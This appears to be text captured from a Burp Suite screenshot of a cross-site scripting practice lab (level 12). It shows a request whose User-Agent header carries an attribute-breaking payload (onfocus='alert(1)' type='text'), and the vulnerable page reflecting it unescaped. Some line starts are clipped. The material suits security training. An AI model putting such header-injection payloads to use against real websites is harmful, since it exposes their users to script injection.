 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
ET /xss/level12.php?keyword=good%20job! HTTP/1.1
ost: 192.168.31.112
pgrade-Insecure-Requests: 1
ser-Agent: 1"onfocus='alert(1)' type="text" //
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
.9
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9,en;q=0.8
onnection: close
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 22 Dec 2020 06:37:07 GMT
Server: Apache/2.4.46 (Debian)
Vary: Accept-Encoding
Content-Length: 768
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("      ");
 window.location.href="level13.php?keyword=good job!";
}
</script>
<title>    level12</title>
</head>
<body>
<h1 align=center>    level12</h1>
<h2 align=center>     good job!     .</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ua"  value="1"onfocus='alert(1)' type="text" //" type="hidden">
</form>
</center><center><img src=level12.png></center>
<h3 align=center>payload   :9</h3></body>
</html>